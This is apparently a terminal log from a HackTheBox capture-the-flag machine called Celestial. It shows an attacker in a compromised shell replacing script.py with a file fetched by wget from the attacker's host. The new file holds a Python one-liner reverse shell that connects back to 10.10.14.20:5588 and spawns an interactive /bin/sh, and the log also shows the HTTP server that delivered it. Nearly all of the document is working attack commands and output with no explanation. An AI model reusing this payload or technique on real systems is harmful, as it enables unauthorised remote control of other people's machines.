 sun@sun:~/Documents$ rm script.py
rm script.py
sun@sun:~/Documents$ wget 10.10.14.20/script.py
wget 10.10.14.20/script.py
--2021-09-26 14:52:49--  http://10.10.14.20/script.py
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 216 [text/plain]
Saving to: ‘script.py’
script.py           100%[===================>]     216  --.-KB/s    in 0s
2021-09-26 14:52:49 (45.9 MB/s) - ‘script.py’ saved [216/216]
sun@sun:~/Documents$ ls
ls
script.py  user.txt
sun@sun:~/Documents$ cat script.py
cat script.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.20",5588));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
sun@sun:~/Documents$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Celestial]
└─# cat script.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.20",5588));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Celestial]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.85 - - [26/Sep/2021 14:49:22] "GET /script.py HTTP/1.1" 200 -